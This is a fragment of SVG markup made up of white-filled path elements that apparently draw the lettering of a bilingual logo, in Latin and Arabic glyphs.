<path d="M86.3994 49.3754C86.3994 47.341 86.8956 46.1801 89.0175 46.1801C91.2087 46.1801 91.6356 47.4073 91.6356 49.2957C91.6356 51.329 91.1395 52.4911 89.0175 52.4911C86.8263 52.4911 86.3994 51.2638 86.3994 49.3754ZM90.6295 49.309C90.6295 47.8562 90.491 46.9186 89.0175 46.9186C87.5567 46.9186 87.4056 47.8297 87.4056 49.3621C87.4056 50.8138 87.5429 51.7514 89.0175 51.7514C90.4783 51.7514 90.6295 50.8403 90.6295 49.309Z" fill="white"/>
<path d="M92.8047 51.791L93.5073 51.6717V46.9981L92.8047 46.8798V46.3115H94.3197L94.4166 46.8533C95.0224 46.5359 95.7805 46.1799 96.6632 46.1799C98.027 46.1799 98.372 47.0379 98.372 48.0673V51.6717L99.1429 51.791V52.3593H97.3797V48.305C97.3797 47.5266 97.2274 46.9329 96.3459 46.9329C95.7263 46.9329 95.0778 47.2093 94.4997 47.4868V51.6717L95.2024 51.791V52.3593H92.8047V51.791Z" fill="white"/>
<path d="M103.001 51.7909L103.704 51.6715V47.051H102.767V46.4827L103.704 46.3113V44.9647C103.704 43.7628 104.365 43.2742 105.633 43.2742C105.937 43.2742 106.281 43.3007 106.598 43.3538L106.515 44.0802C106.267 44.0404 105.951 44.0138 105.73 44.0138C104.875 44.0138 104.696 44.3842 104.696 44.9647V46.3113H106.157V47.051H104.696V51.6715L105.592 51.7909V52.3592H103.001V51.7909Z" fill="white"/>
<path d="M107.041 49.3754C107.041 47.341 107.537 46.1801 109.659 46.1801C111.85 46.1801 112.277 47.4073 112.277 49.2957C112.277 51.329 111.781 52.4911 109.659 52.4911C107.468 52.4911 107.041 51.2638 107.041 49.3754ZM111.271 49.309C111.271 47.8562 111.132 46.9186 109.659 46.9186C108.198 46.9186 108.047 47.8297 108.047 49.3621C108.047 50.8138 108.184 51.7514 109.659 51.7514C111.12 51.7514 111.271 50.8403 111.271 49.309Z" fill="white"/>
<path d="M113.446 51.7908L114.149 51.6714V46.9978L113.446 46.8795V46.3112H114.961L115.086 47.1427C115.705 46.5092 116.257 46.2195 116.918 46.2195C117.07 46.2195 117.221 46.2316 117.36 46.2593L117.318 47.104C117.166 47.0642 117.015 47.0509 116.878 47.0509C116.243 47.0509 115.678 47.3273 115.141 47.8038V51.6714L116.036 51.7908V52.3591H113.446V51.7908Z" fill="white"/>
<path d="M121.122 51.7907L121.921 51.6713V44.0932L121.122 43.9738V43.4066H123.81V43.9738L123.01 44.0932V47.3272H127.351V44.0932L126.551 43.9738V43.4066H129.239V43.9738L128.439 44.0932V51.6713L129.239 51.7907V52.359H126.551V51.7907L127.351 51.6713V48.1332H123.01V51.6713L123.81 51.7907V52.359H121.122V51.7907Z" fill="white"/>
<path d="M135.149 52.1743C134.514 52.3457 133.743 52.4905 133.027 52.4905C131.138 52.4905 130.449 51.3816 130.449 49.4534C130.449 47.5262 130.932 46.1796 132.985 46.1796C134.748 46.1796 135.286 47.116 135.286 48.8331V49.6391H131.441C131.47 51.0377 131.882 51.7509 133.192 51.7509C133.743 51.7509 134.391 51.6326 134.984 51.4601L135.149 52.1743ZM134.335 48.9392C134.335 47.7241 134.197 46.9192 132.957 46.9192C131.896 46.9192 131.511 47.4864 131.441 48.9392H134.335Z" fill="white"/>
<path d="M140.319 51.857C139.782 52.1998 139.189 52.4905 138.403 52.4905C137.245 52.4905 136.433 51.8703 136.433 50.6817C136.433 49.2687 137.522 48.8331 138.94 48.8331C139.369 48.8331 139.933 48.8729 140.222 48.8994V48.2128C140.222 47.3549 139.988 46.9192 138.789 46.9192C138.238 46.9192 137.646 47.011 137.082 47.1304L136.957 46.404C137.604 46.2713 138.238 46.1796 138.914 46.1796C140.512 46.1796 141.201 46.6937 141.201 48.1067V51.6724L141.89 51.7907V52.359H140.401L140.319 51.857ZM140.222 49.5727C139.96 49.5462 139.395 49.5197 139.065 49.5197C137.922 49.5197 137.439 49.837 137.439 50.6419C137.439 51.3418 137.866 51.7642 138.652 51.7642C139.204 51.7642 139.74 51.5662 140.222 51.2633V49.5727Z" fill="white"/>
<path d="M142.677 51.7907L143.379 51.6713V44.0932L142.677 43.9738V43.4066H144.372V51.6713L145.074 51.7907V52.359H142.677V51.7907Z" fill="white"/>
<path d="M146.697 47.0503H145.76V46.482L146.752 46.3107L146.959 44.713H147.689V46.3107H149.315V47.0503H147.689V50.7741C147.689 51.3811 147.91 51.7504 148.585 51.7504C148.805 51.7504 149.025 51.7117 149.246 51.6719L149.357 52.3718C149.04 52.437 148.751 52.4901 148.392 52.4901C147.248 52.4901 146.697 52.0412 146.697 50.8924V47.0503Z" fill="white"/>
<path d="M149.993 51.7907L150.696 51.6713V44.0932L149.993 43.9738V43.4066H151.688V46.8131C152.28 46.509 153.01 46.1796 153.851 46.1796C155.215 46.1796 155.56 47.0375 155.56 48.0669V51.6713L156.331 51.7907V52.359H154.568V48.3046C154.568 47.5262 154.417 46.9325 153.534 46.9325C152.915 46.9325 152.266 47.2089 151.688 47.4864V51.6713L152.391 51.7907V52.359H149.993V51.7907Z" fill="white"/>
<path d="M160.244 50.4577H161.015L161.126 51.4749C161.621 51.6065 162.284 51.685 162.806 51.685C164.144 51.685 164.902 51.1709 164.902 50.0354C164.902 48.953 164.227 48.6357 162.931 48.2266C161.595 47.8031 160.285 47.3542 160.285 45.6913C160.285 44.107 161.484 43.2744 163.358 43.2744C164.171 43.2744 165.039 43.4336 165.674 43.6183L165.66 45.2812H164.888L164.777 44.2385C164.406 44.16 163.814 44.0804 163.33 44.0804C162.036 44.0804 161.387 44.6609 161.387 45.625C161.387 46.6809 162.146 46.9717 163.33 47.3542C164.709 47.7909 166.004 48.2398 166.004 49.9691C166.004 51.5269 164.943 52.491 162.835 52.491C161.912 52.491 160.892 52.3064 160.217 52.0952L160.244 50.4577Z" fill="white"/>
<path d="M166.886 54.4319L167.589 54.3136V46.9987L166.886 46.8793V46.311H168.402L168.471 46.7876C169.063 46.4304 169.711 46.1794 170.441 46.1794C172.261 46.1794 172.591 47.724 172.591 49.2432C172.591 50.9857 172.15 52.4904 170.235 52.4904C169.711 52.4904 169.091 52.3721 168.581 52.0946V54.3136L169.311 54.4319V55.0002H166.886V54.4319ZM168.581 51.4345C169.145 51.659 169.643 51.764 170.068 51.764C171.227 51.764 171.585 50.9857 171.585 49.2962C171.585 48.0015 171.378 46.9456 170.166 46.9456C169.697 46.9456 169.105 47.117 168.581 47.42V51.4345Z" fill="white"/>
<path d="M178.708 52.1743C178.073 52.3457 177.302 52.4905 176.585 52.4905C174.697 52.4905 174.008 51.3816 174.008 49.4534C174.008 47.5262 174.492 46.1796 176.543 46.1796C178.307 46.1796 178.845 47.116 178.845 48.8331V49.6391H175C175.028 51.0377 175.441 51.7509 176.751 51.7509C177.302 51.7509 177.949 51.6326 178.542 51.4601L178.708 52.1743ZM177.894 48.9392C177.894 47.7241 177.756 46.9192 176.517 46.9192C175.455 46.9192 175.07 47.4864 175 48.9392H177.894Z" fill="white"/>
<path d="M184.759 52.2004C184.262 52.3452 183.421 52.4911 182.718 52.4911C180.68 52.4911 180.197 51.2893 180.197 49.3755C180.197 47.4207 180.693 46.1802 182.829 46.1802C183.49 46.1802 184.262 46.2985 184.703 46.4168L184.662 47.8828H183.891L183.822 47.0105C183.518 46.9585 183.188 46.9187 182.87 46.9187C181.424 46.9187 181.203 47.7767 181.203 49.3091C181.203 50.8935 181.438 51.7515 182.926 51.7515C183.477 51.7515 184.082 51.6332 184.594 51.5005L184.759 52.2004Z" fill="white"/>
<path d="M185.793 51.7907L186.495 51.6724V46.9977L185.793 46.8794V46.3111H187.488V51.6724L188.19 51.7907V52.359H185.793V51.7907ZM186.495 43.4066H187.488V44.8329H186.495V43.4066Z" fill="white"/>
<path d="M192.986 51.857C192.45 52.1998 191.857 52.4905 191.071 52.4905C189.913 52.4905 189.101 51.8703 189.101 50.6817C189.101 49.2687 190.189 48.8331 191.608 48.8331C192.037 48.8331 192.601 48.8729 192.89 48.8994V48.2128C192.89 47.3549 192.656 46.9192 191.457 46.9192C190.906 46.9192 190.313 47.011 189.748 47.1304L189.624 46.404C190.272 46.2713 190.906 46.1796 191.581 46.1796C193.18 46.1796 193.869 46.6937 193.869 48.1067V51.6724L194.558 51.7907V52.359H193.069L192.986 51.857ZM192.89 49.5727C192.628 49.5462 192.063 49.5197 191.733 49.5197C190.588 49.5197 190.107 49.837 190.107 50.6419C190.107 51.3418 190.534 51.7642 191.32 51.7642C191.87 51.7642 192.408 51.5662 192.89 51.2633V49.5727Z" fill="white"/>
<path d="M195.344 51.7907L196.047 51.6713V44.0932L195.344 43.9738V43.4066H197.04V51.6713L197.742 51.7907V52.359H195.344V51.7907Z" fill="white"/>
<path d="M199.365 47.0503H198.428V46.482L199.42 46.3107L199.627 44.713H200.357V46.3107H201.983V47.0503H200.357V50.7741C200.357 51.3811 200.578 51.7504 201.253 51.7504C201.473 51.7504 201.693 51.7117 201.914 51.6719L202.025 52.3718C201.708 52.437 201.419 52.4901 201.06 52.4901C199.916 52.4901 199.365 52.0412 199.365 50.8924V47.0503Z" fill="white"/>
<path d="M202.688 51.7907L203.39 51.6724V46.9977L202.688 46.8794V46.3111H204.383V51.6724L205.085 51.7907V52.359H202.688V51.7907ZM203.39 43.4066H204.383V44.8329H203.39V43.4066Z" fill="white"/>
<path d="M210.887 52.1743C210.252 52.3457 209.482 52.4905 208.765 52.4905C206.877 52.4905 206.188 51.3816 206.188 49.4534C206.188 47.5262 206.671 46.1796 208.723 46.1796C210.487 46.1796 211.024 47.116 211.024 48.8331V49.6391H207.18C207.208 51.0377 207.62 51.7509 208.93 51.7509C209.482 51.7509 210.129 51.6326 210.722 51.4601L210.887 52.1743ZM210.074 48.9392C210.074 47.7241 209.935 46.9192 208.696 46.9192C207.634 46.9192 207.249 47.4864 207.18 48.9392H210.074Z" fill="white"/>
<path d="M212.39 50.7878H213.106L213.203 51.6336C213.561 51.7121 213.96 51.7651 214.375 51.7651C215.339 51.7651 215.876 51.4744 215.876 50.7745C215.876 50.0746 215.325 49.9165 214.47 49.6788C213.382 49.3759 212.363 49.0718 212.363 47.8965C212.363 46.7212 213.368 46.1794 214.76 46.1794C215.421 46.1794 216.11 46.2989 216.606 46.4437L216.566 47.8567H215.834L215.766 46.9855C215.463 46.9324 215.105 46.9059 214.815 46.9059C213.823 46.9059 213.368 47.2365 213.368 47.8302C213.368 48.4637 213.892 48.6362 214.815 48.8861C215.822 49.1636 216.868 49.4677 216.868 50.7082C216.868 51.858 215.986 52.4916 214.375 52.4916C213.63 52.4916 212.9 52.3589 212.348 52.2008L212.39 50.7878Z" fill="white"/>
<path d="M43.9204 32.8984V36.463H45.2658V37.3851H40.0849C39.058 37.3641 38.5122 36.9119 38.4498 36.0318C38.4406 35.8803 38.436 35.7012 38.436 35.4933C38.436 35.2844 38.4395 35.071 38.4464 34.851C38.4533 34.632 38.4625 34.4197 38.4764 34.213C38.4903 34.0062 38.5075 33.8283 38.5306 33.6779C38.5975 33.2611 38.7568 32.9117 39.0083 32.6297C39.2599 32.3489 39.6026 32.1499 40.0376 32.0338C40.5626 31.8967 41.0691 31.8746 41.5584 31.9663C42.0476 32.0592 42.5092 32.2793 42.9442 32.6275V31.9763H44.3773V32.8984H43.9204ZM42.9511 33.962C42.9511 33.8758 42.8923 33.7741 42.7757 33.6558C42.6592 33.5375 42.5115 33.4225 42.3326 33.3108C42.1526 33.1991 41.953 33.1007 41.7338 33.0178C41.5134 32.9338 41.3011 32.8829 41.0945 32.8652C40.5464 32.8354 40.1426 32.9415 39.8829 33.1848C39.6234 33.428 39.4745 33.8305 39.4387 34.3943V35.6061C39.4387 35.7819 39.4502 35.9256 39.4721 36.0373C39.4941 36.149 39.5368 36.2363 39.6003 36.2994C39.6626 36.3613 39.7503 36.4044 39.8622 36.4276C39.9753 36.4519 40.123 36.463 40.3076 36.463H42.9511V33.962ZM39.9234 29.9574H40.9191V30.9182H39.9234V29.9574ZM41.4442 29.9574H42.4399V30.9182H41.4442V29.9574Z" fill="white"/>
<path d="M49.5301 37.3858H48.4131C48.0058 37.3814 47.6735 37.283 47.4173 37.0895C47.175 37.283 46.8462 37.3814 46.4285 37.3858H45.1973V36.4637H46.125C46.2819 36.4637 46.4111 36.4549 46.5127 36.4349C46.6131 36.4162 46.6938 36.3786 46.755 36.3222C46.815 36.2669 46.8577 36.1906 46.8819 36.0966C46.9073 36.0015 46.9212 35.8799 46.9257 35.7284V32.5442H47.9158V35.7284C47.9193 35.8799 47.9343 36.0015 47.9585 36.0966C47.9839 36.1906 48.0266 36.2669 48.0877 36.3222C48.1477 36.3786 48.2285 36.4162 48.3289 36.4349C48.4304 36.4549 48.5585 36.4637 48.7166 36.4637H49.5301V37.3858ZM46.2669 38.3278H47.2627V39.2886H46.2669V38.3278ZM47.7877 38.3278H48.7835V39.2886H47.7877V38.3278Z" fill="white"/>
<path d="M49.4708 36.4647H54.7394V34.4536C54.7347 34.1694 54.6817 33.924 54.5778 33.7183C54.4751 33.5116 54.3332 33.3468 54.1544 33.2241C53.9743 33.1025 53.7632 33.0229 53.5186 32.9853C53.2739 32.9499 53.0086 32.9599 52.7212 33.0151C52.5274 33.0538 52.3174 33.1091 52.0878 33.1832C51.8593 33.2551 51.6401 33.3336 51.4289 33.4143C51.2178 33.4961 51.0262 33.5757 50.8532 33.6498C50.6812 33.7249 50.5543 33.7847 50.4735 33.8278L50.0558 32.9057C50.4377 32.6868 50.8543 32.4977 51.3078 32.3418C51.7613 32.1848 52.2182 32.0764 52.6809 32.0156C53.1205 31.9604 53.5266 31.9725 53.9017 32.0543C54.2755 32.1362 54.6009 32.2788 54.8767 32.48C55.1536 32.6823 55.3705 32.9388 55.5298 33.2506C55.689 33.5613 55.7732 33.9173 55.7825 34.3176V36.4647H57.1348V37.3868H49.4639L49.4708 36.4647Z" fill="white"/>
<path d="M57.0662 36.4632H58.0619V33.8915H57.605V32.9561H59.0508V33.6582C59.1939 33.5123 59.3612 33.3741 59.5493 33.2436C59.7373 33.112 59.9346 32.9893 60.1412 32.8754C60.3478 32.7616 60.5578 32.6587 60.7735 32.5658C60.9881 32.4741 61.1946 32.3922 61.392 32.3204C61.5893 32.2496 61.7739 32.1899 61.9447 32.1402C62.1143 32.0904 62.2608 32.055 62.382 32.034C62.6682 31.9865 62.9635 31.9688 63.267 31.9788C63.5694 31.9898 63.8682 32.0208 64.1647 32.0727C64.4209 32.1236 64.6551 32.2143 64.8686 32.3436C65.0809 32.473 65.2632 32.6311 65.4167 32.8201C65.569 33.0092 65.689 33.2237 65.7767 33.4614C65.8644 33.7002 65.9117 33.9534 65.9209 34.2199C65.9255 34.3879 65.929 34.5228 65.9313 34.6257C65.9336 34.7285 65.9359 34.818 65.9382 34.8932C65.9405 34.9684 65.9405 35.0348 65.9405 35.0933C65.9405 35.1508 65.9405 35.2172 65.9382 35.2901C65.9359 35.3631 65.9336 35.4516 65.9313 35.5544C65.929 35.6583 65.9255 35.791 65.9209 35.9535C65.9209 36.147 65.9013 36.3173 65.8598 36.4632H67.2871V37.3853H57.0662V36.4632ZM63.7609 32.9815C63.4205 32.913 63.0674 32.913 62.7016 32.9815C62.3358 33.0512 61.9793 33.1574 61.6309 33.3033C61.2835 33.4504 60.9524 33.6184 60.6385 33.8075C60.3247 33.9966 60.0501 34.179 59.8146 34.3559C59.5793 34.5317 59.3935 34.6831 59.2561 34.8092C59.1189 34.9363 59.0508 35.0082 59.0508 35.0248V36.4632H64.3667C64.5548 36.4632 64.6967 36.4124 64.7901 36.3084C64.8848 36.2056 64.932 36.0641 64.932 35.8828C64.9367 35.728 64.9401 35.6041 64.9413 35.5091C64.9447 35.414 64.9459 35.3366 64.9482 35.2747C64.9505 35.2117 64.9517 35.1564 64.9517 35.1099C64.9517 35.0624 64.9505 35.0071 64.9482 34.9452C64.9459 34.8833 64.9447 34.8048 64.9413 34.7097C64.9401 34.6157 64.9367 34.4908 64.932 34.3349C64.909 33.9446 64.804 33.6405 64.6159 33.4238C64.4278 33.206 64.1428 33.0589 63.7609 32.9815Z" fill="white"/>
<path d="M67.2188 36.4637H67.7772C67.9341 36.4637 68.0634 36.4538 68.1637 36.435C68.2653 36.4151 68.3461 36.3775 68.4061 36.3211C68.4672 36.2658 68.5099 36.1907 68.5341 36.0967C68.5583 36.0016 68.5733 35.8788 68.578 35.7285V29.8166H68.1199V28.8746H69.5668V35.9408C69.5576 36.4096 69.4261 36.7656 69.1699 37.0077C68.9138 37.251 68.5514 37.377 68.0795 37.3858H67.2188V36.4637Z" fill="white"/>
<path d="M72.3264 37.3851H71.364V29.796H70.9128V28.8684H72.3264V37.3851Z" fill="white"/>
<path d="M78.4781 32.5512C78.2623 32.8221 78.0904 33.1107 77.96 33.418C77.8296 33.7254 77.743 34.0681 77.6969 34.4463C77.6299 35.0787 77.7477 35.5696 78.0512 35.919C78.3534 36.2706 78.8346 36.4519 79.4946 36.4641H85.8801C86.037 36.4641 86.1663 36.4553 86.2667 36.4353C86.3671 36.4166 86.4478 36.379 86.509 36.3226C86.569 36.2673 86.6117 36.191 86.6371 36.097C86.6613 36.0019 86.6763 35.8803 86.6809 35.7288V32.9183H86.2228V31.9774H87.6698V35.9422C87.6605 36.411 87.5278 36.767 87.2728 37.0092C87.0167 37.2524 86.6532 37.3773 86.1825 37.3862H79.2119C78.875 37.3818 78.5669 37.332 78.2865 37.2347C78.0062 37.1385 77.7604 37.0003 77.5492 36.8223C77.338 36.6443 77.1661 36.4254 77.0311 36.1678C76.8961 35.9102 76.805 35.6205 76.7553 35.2976C76.7195 35.0522 76.7034 34.8056 76.7081 34.5557C76.7126 34.307 76.7403 34.0593 76.7888 33.815C76.8569 33.4667 76.9607 33.1416 77.1027 32.8409C77.2434 32.5402 77.4223 32.2538 77.6369 31.9829L78.4781 32.5512ZM81.1493 31.0166H82.1451V31.9774H81.1493V31.0166ZM82.6701 31.0166H83.6658V31.9774H82.6701V31.0166Z" fill="white"/>
<path d="M91.8722 37.3851H90.4991C90.0283 37.3763 89.6649 37.2503 89.4099 37.0081C89.1537 36.766 89.0222 36.41 89.0129 35.9412V28.8684H90.4598V29.8093H90.0018V35.7278C90.0064 35.8792 90.0202 36.0009 90.0457 36.096C90.0699 36.1899 90.1126 36.2651 90.1737 36.3215C90.2337 36.3779 90.3145 36.4155 90.4149 36.4343C90.5164 36.4542 90.6456 36.463 90.8026 36.463H91.8722V37.3851Z" fill="white"/>
<path d="M91.8071 36.4632H92.8029V33.8915H92.3448V32.9561H93.7917V33.6582C93.9348 33.5123 94.101 33.3741 94.2902 33.2436C94.4783 33.112 94.6756 32.9893 94.8822 32.8754C95.0875 32.7616 95.2987 32.6587 95.5144 32.5658C95.7291 32.4741 95.9356 32.3922 96.1329 32.3204C96.3303 32.2496 96.5149 32.1899 96.6845 32.1402C96.8553 32.0904 97.0007 32.055 97.123 32.034C97.4091 31.9865 97.7045 31.9688 98.008 31.9788C98.3103 31.9898 98.6091 32.0208 98.9057 32.0727C99.1618 32.1236 99.3961 32.2143 99.6084 32.3436C99.8219 32.473 100.004 32.6311 100.158 32.8201C100.309 33.0092 100.43 33.2237 100.516 33.4614C100.604 33.7002 100.653 33.9534 100.662 34.2199C100.666 34.3879 100.67 34.5228 100.672 34.6257C100.673 34.7285 100.676 34.818 100.679 34.8932C100.68 34.9684 100.681 35.0348 100.681 35.0933C100.681 35.1508 100.68 35.2172 100.679 35.2901C100.676 35.3631 100.673 35.4516 100.672 35.5544C100.67 35.6583 100.666 35.791 100.662 35.9535C100.662 36.147 100.641 36.3173 100.601 36.4632H102.027V37.3853H91.8071V36.4632ZM98.5019 32.9815C98.1603 32.913 97.8072 32.913 97.4426 32.9815C97.0768 33.0512 96.7203 33.1574 96.3718 33.3033C96.0245 33.4504 95.6933 33.6184 95.3794 33.8075C95.0656 33.9966 94.791 34.179 94.5556 34.3559C94.3202 34.5317 94.1333 34.6831 93.9971 34.8092C93.8598 34.9363 93.7917 35.0082 93.7917 35.0248V36.4632H99.1076C99.2957 36.4632 99.4376 36.4124 99.5311 36.3084C99.6257 36.2056 99.673 36.0641 99.673 35.8828C99.6776 35.728 99.68 35.6041 99.6822 35.5091C99.6857 35.414 99.6869 35.3366 99.6892 35.2747C99.6914 35.2117 99.6926 35.1564 99.6926 35.1099C99.6926 35.0624 99.6914 35.0071 99.6892 34.9452C99.6869 34.8833 99.6857 34.8048 99.6822 34.7097C99.68 34.6157 99.6776 34.4908 99.673 34.3349C99.65 33.9446 99.545 33.6405 99.3557 33.4238C99.1676 33.206 98.8826 33.0589 98.5019 32.9815Z" fill="white"/>
<path d="M101.963 36.4632H102.958V33.8915H102.5V32.9561H103.947V33.6582C104.09 33.5123 104.257 33.3741 104.446 33.2436C104.634 33.112 104.831 32.9893 105.038 32.8754C105.243 32.7616 105.454 32.6587 105.67 32.5658C105.885 32.4741 106.091 32.3922 106.288 32.3204C106.486 32.2496 106.67 32.1899 106.841 32.1402C107.011 32.0904 107.157 32.055 107.279 32.034C107.565 31.9865 107.86 31.9688 108.163 31.9788C108.466 31.9898 108.765 32.0208 109.061 32.0727C109.317 32.1236 109.552 32.2143 109.765 32.3436C109.977 32.473 110.16 32.6311 110.313 32.8201C110.465 33.0092 110.585 33.2237 110.672 33.4614C110.761 33.7002 110.808 33.9534 110.817 34.2199C110.822 34.3879 110.825 34.5228 110.828 34.6257C110.83 34.7285 110.832 34.818 110.835 34.8932C110.837 34.9684 110.837 35.0348 110.837 35.0933C110.837 35.1508 110.837 35.2172 110.835 35.2901C110.832 35.3631 110.83 35.4516 110.828 35.5544C110.825 35.6583 110.822 35.791 110.817 35.9535C110.817 36.147 110.798 36.3173 110.756 36.4632H112.184V37.3853H101.963V36.4632ZM108.657 32.9815C108.316 32.913 107.963 32.913 107.598 32.9815C107.232 33.0512 106.876 33.1574 106.527 33.3033C106.18 33.4504 105.849 33.6184 105.535 33.8075C105.221 33.9966 104.947 34.179 104.711 34.3559C104.476 34.5317 104.289 34.6831 104.153 34.8092C104.015 34.9363 103.947 35.0082 103.947 35.0248V36.4632H109.263C109.451 36.4632 109.593 36.4124 109.687 36.3084C109.781 36.2056 109.829 36.0641 109.829 35.8828C109.833 35.728 109.837 35.6041 109.838 35.5091C109.841 35.414 109.842 35.3366 109.845 35.2747C109.847 35.2117 109.848 35.1564 109.848 35.1099C109.848 35.0624 109.847 35.0071 109.845 34.9452C109.842 34.8833 109.841 34.8048 109.838 34.7097C109.837 34.6157 109.833 34.4908 109.829 34.3349C109.805 33.9446 109.7 33.6405 109.512 33.4238C109.323 33.206 109.039 33.0589 108.657 32.9815Z" fill="white"/>
<path d="M112.121 36.463H117.382V34.4518C117.377 34.1677 117.324 33.9233 117.221 33.7166C117.117 33.5098 116.977 33.3462 116.797 33.2234C116.618 33.1007 116.405 33.0211 116.161 32.9847C115.916 32.9481 115.651 32.9581 115.364 33.0134C115.171 33.0532 114.96 33.1085 114.731 33.1814C114.503 33.2544 114.282 33.3318 114.071 33.4136C113.861 33.4954 113.668 33.5739 113.497 33.6491C113.323 33.7243 113.198 33.7829 113.117 33.826L112.699 32.905C113.08 32.685 113.498 32.4971 113.951 32.3401C114.404 32.1831 114.862 32.0747 115.323 32.0139C115.763 31.9586 116.17 31.9719 116.545 32.0537C116.919 32.1344 117.244 32.277 117.52 32.4783C117.796 32.6817 118.014 32.9382 118.173 33.2489C118.332 33.5607 118.417 33.9167 118.425 34.3169V36.463H119.777V37.3851H112.114L112.121 36.463ZM114.132 29.9574H115.128V30.9182H114.132V29.9574Z" fill="white"/>
<path d="M124.045 37.3851H122.928C122.519 37.3807 122.187 37.2823 121.932 37.0888C121.69 37.2823 121.36 37.3807 120.942 37.3851H119.711V36.463H120.64C120.797 36.463 120.926 36.4542 121.026 36.4342C121.127 36.4155 121.209 36.3779 121.269 36.3215C121.33 36.2662 121.373 36.1899 121.397 36.0959C121.421 36.0008 121.436 35.8792 121.441 35.7277V32.5435H122.429V35.7277C122.434 35.8792 122.449 36.0008 122.473 36.0959C122.497 36.1899 122.54 36.2662 122.601 36.3215C122.661 36.3779 122.742 36.4155 122.844 36.4342C122.944 36.4542 123.073 36.463 123.23 36.463H124.045V37.3851ZM120.726 29.9574H121.722V30.9182H120.726V29.9574ZM122.247 29.9574H123.243V30.9182H122.247V29.9574Z" fill="white"/>
<path d="M127.804 37.3859H126.875C126.468 37.3814 126.136 37.2819 125.881 37.0896C125.637 37.2819 125.307 37.3814 124.891 37.3859H123.976V36.4638H124.587C124.745 36.4638 124.873 36.4549 124.975 36.435C125.075 36.4162 125.156 36.3786 125.217 36.3223C125.277 36.2659 125.32 36.1907 125.344 36.0967C125.369 36.0016 125.384 35.88 125.389 35.7285V28.8746H126.378V35.7285C126.383 35.88 126.396 36.0016 126.422 36.0967C126.446 36.1907 126.489 36.2659 126.55 36.3223C126.61 36.3786 126.691 36.4162 126.791 36.435C126.893 36.4549 127.022 36.4638 127.179 36.4638H127.804V37.3859Z" fill="white"/>
<path d="M127.738 36.4637H128.297C128.454 36.4637 128.583 36.4538 128.683 36.435C128.785 36.4151 128.866 36.3775 128.926 36.3211C128.987 36.2658 129.029 36.1907 129.054 36.0967C129.078 36.0016 129.093 35.8788 129.098 35.7285V29.8166H128.639V28.8746H130.086V35.9408C130.077 36.4096 129.946 36.7656 129.689 37.0077C129.433 37.251 129.071 37.377 128.6 37.3858H127.738V36.4637Z" fill="white"/>
<path d="M139.951 32.8984V36.463H141.296V37.3851H136.115C135.088 37.3641 134.543 36.9119 134.48 36.0318C134.471 35.8803 134.467 35.7012 134.467 35.4933C134.467 35.2844 134.47 35.071 134.477 34.851C134.484 34.632 134.494 34.4197 134.508 34.213C134.521 34.0062 134.538 33.8283 134.561 33.6779C134.628 33.2611 134.787 32.9117 135.039 32.6297C135.29 32.3489 135.633 32.1499 136.069 32.0338C136.593 31.8967 137.1 31.8746 137.589 31.9663C138.078 32.0592 138.54 32.2793 138.976 32.6275V31.9763H140.408V32.8984H139.951ZM138.982 33.962C138.982 33.8758 138.924 33.7741 138.807 33.6558C138.691 33.5375 138.542 33.4225 138.363 33.3108C138.183 33.1991 137.984 33.1007 137.764 33.0178C137.544 32.9338 137.332 32.8829 137.125 32.8652C136.578 32.8354 136.174 32.9415 135.914 33.1848C135.654 33.428 135.505 33.8305 135.469 34.3943V35.6061C135.469 35.7819 135.481 35.9256 135.504 36.0373C135.526 36.149 135.569 36.2363 135.631 36.2994C135.694 36.3613 135.781 36.4044 135.894 36.4276C136.006 36.4519 136.154 36.463 136.338 36.463H138.982V33.962ZM135.954 29.9574H136.95V30.9182H135.954V29.9574ZM137.475 29.9574H138.471V30.9182H137.475V29.9574Z" fill="white"/>
<path d="M141.23 36.4629H143.095C143.251 36.4629 143.38 36.4541 143.481 36.4341C143.582 36.4154 143.663 36.3778 143.723 36.3214C143.784 36.2661 143.826 36.1898 143.852 36.0958C143.876 36.0007 143.89 35.8791 143.895 35.7276V32.9171H143.438V31.9762H144.883V35.941C144.875 36.4098 144.743 36.7658 144.488 37.008C144.231 37.2512 143.868 37.3761 143.397 37.385H141.23V36.4629ZM141.991 38.327H142.986V39.2878H141.991V38.327ZM143.511 38.327H144.507V39.2878H143.511V38.327Z" fill="white"/>
<path d="M146.521 33.2199V31.9761H150.417C151.017 31.9761 151.456 32.1066 151.731 32.3697C152.007 32.6317 152.146 33.0485 152.146 33.6202V37.3849H146.231V36.4639H151.157V33.7871C151.152 33.6113 151.137 33.4676 151.113 33.3559C151.088 33.2442 151.044 33.1569 150.979 33.0939C150.913 33.032 150.825 32.99 150.713 32.969C150.601 32.9469 150.453 32.9369 150.268 32.9369H147.523V33.2199H146.521Z" fill="white"/>
<path d="M158.009 37.3861H155.143C154.115 37.3651 153.571 36.914 153.508 36.0328C153.499 35.8825 153.494 35.7022 153.494 35.4944C153.494 35.2854 153.498 35.072 153.504 34.852C153.512 34.6342 153.521 34.4208 153.535 34.214C153.549 34.0084 153.566 33.8293 153.589 33.68C153.656 33.2632 153.815 32.9127 154.067 32.6319C154.318 32.3499 154.661 32.152 155.096 32.0348C155.621 31.8977 156.127 31.8756 156.617 31.9674C157.105 32.0603 157.568 32.2803 158.003 32.6286V31.9773H159.436V32.8994H158.979V36.4651H160.324V37.3861H158.979V38.212C158.969 38.6079 158.889 38.9573 158.736 39.2624C158.584 39.5686 158.374 39.823 158.106 40.0264C157.84 40.2309 157.523 40.378 157.154 40.4653C156.786 40.5538 156.386 40.5759 155.951 40.5328C155.749 40.5118 155.559 40.4819 155.382 40.4454C155.204 40.4101 155.022 40.3614 154.834 40.3006L154.941 39.3332C154.999 39.3553 155.095 39.3796 155.228 39.4072C155.36 39.436 155.5 39.4625 155.647 39.489C155.795 39.5145 155.937 39.5366 156.071 39.5565C156.206 39.5753 156.308 39.5852 156.374 39.5852C156.904 39.5764 157.299 39.4548 157.558 39.2204C157.818 38.986 157.969 38.6178 158.009 38.1147V37.3861ZM158.009 33.963C158.009 33.8768 157.951 33.7751 157.834 33.6568C157.718 33.5385 157.57 33.4235 157.39 33.3118C157.211 33.2002 157.011 33.1018 156.791 33.0188C156.572 32.9348 156.358 32.8839 156.153 32.8663C155.605 32.8364 155.201 32.9436 154.941 33.1858C154.681 33.429 154.533 33.8315 154.497 34.3954V35.6072C154.497 35.783 154.509 35.9267 154.531 36.0395C154.554 36.15 154.595 36.2385 154.659 36.3004C154.721 36.3623 154.809 36.4054 154.921 36.4286C155.033 36.453 155.18 36.4651 155.365 36.4651H158.009V33.963Z" fill="white"/>
